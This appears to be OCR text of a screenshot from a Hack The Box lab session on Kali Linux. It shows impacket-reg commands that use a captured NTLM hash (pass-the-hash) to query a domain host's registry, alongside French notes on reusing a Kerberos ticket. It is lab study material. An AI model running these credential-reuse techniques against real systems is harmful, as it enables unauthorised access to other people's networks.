 Burp Suite Comm...
Registry Hives - ...
*Notes.txt (~/hac...
Tab4
06:57 PM
Tab4
File Actions Edit View Help
VPN × Metasploit × Nmap × SOCAT × CrackMapExec × Tab4 × Tab5 × Tab6 ×
[-] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested
access to an object but has not been granted those access rights.)
┌──(root💀kali)-[/home/kali/workDir]
└─# impacket-reg htb.local/henry.vinson@127.0.0.1 query -keyName HKLM -s 1 ⚙
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:Traceback (most recent call last):
File "/usr/share/doc/python3-impacket/examples/reg.py", line 426, in <module>
password = getpass("Password:")
File "/usr/lib/python3.9/getpass.py", line 77, in unix_getpass
passwd = _raw_input(prompt, stream, input=input)
File "/usr/lib/python3.9/getpass.py", line 146, in _raw_input
line = input.readline()
KeyboardInterrupt
┌──(root💀kali)-[/home/kali/workDir]
└─# impacket-reg htb.local/henry.vinson@127.0.0.1 -hashes ':e53d87d42adaa3ca32bdb34
a876cbffb' query -keyName HKLM -s
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
[-] SMB SessionError: STATUS_PIPE_NOT_AVAILABLE(An instance of a named pipe cannot
be found in the listening state.)
┌──(root💀kali)-[/home/kali/workDir]
└─# 1 ⚙
Open *Notes.... Save
~/hackthe...
henry.vinson
e53d87d42adaa3ca32bdb34a876cbffb
On exporte le TGT récupéré :
export KRB5CCNAME=henry.vinson@127.0.0.1.
ccache
On utilise le TGT pour lire le registre :
Ou alors, on utilise le hash direct :
impacket-reg htb.local/henry.vinson@127.-
0.0.1 -hashes ':e53d87d42adaa3ca32bdb34a-
876cbffb' query -keyName HKLM -s
xt Tab Width: 11 Ln 61, Col 1 INS